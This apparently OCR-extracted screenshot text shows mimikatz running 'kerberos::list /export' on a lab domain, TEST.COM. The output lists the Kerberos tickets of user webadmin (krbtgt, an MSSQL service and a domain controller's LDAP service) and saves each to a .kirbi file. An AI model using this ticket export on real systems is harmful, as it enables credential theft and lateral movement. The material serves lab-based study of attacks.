 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/6/30 11:34:55 ; 2022/6/30 21:34:55 ; 2022/7/7 11:34
55
Server Name : krbtgt/TEST.COM @ TEST.COM
Client Name : webadmin @ TEST.COM
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e00000-webadmin@krbtgt~TEST.COM-TEST.COM.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/6/30 11:36:36 ; 2022/6/30 21:34:55 ; 2022/7/7 11:34
55
Server Name : MSSQLSvc/sqlserver.test.com:1433 @ TEST.COM
Client Name : webadmin @ TEST.COM
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a00000-webadmin@MSSQLSvc~sqlserver.test.com~1433-TE
ST.COM.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/6/30 11:34:55 ; 2022/6/30 21:34:55 ; 2022/7/7 11:34
55
Server Name : ldap/DC.test.com/test.com @ TEST.COM
Client Name : webadmin @ TEST.COM